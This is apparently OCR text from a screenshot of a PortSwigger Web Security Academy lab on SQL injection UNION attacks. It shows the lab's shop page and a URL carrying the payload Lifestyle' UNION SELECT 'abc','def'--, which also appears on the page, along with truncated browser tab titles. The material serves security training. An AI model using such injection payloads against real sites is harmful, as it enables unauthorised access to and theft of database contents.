 Kelas-
Write
PICO
SQL I
Play
pico
Lab: S
SQL i
Lab: S
SQL in
0a1700710318639c8027993300270007.web-security-academy.net/filter?category=Lifestyle%27+UNION+SELECT+%27abc%27,%27def%27--
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT 'abc','def'--
Refine your search:
All
Clothing, shoes and accessories
Gifts
Lifestyle
Pets
Tech gifts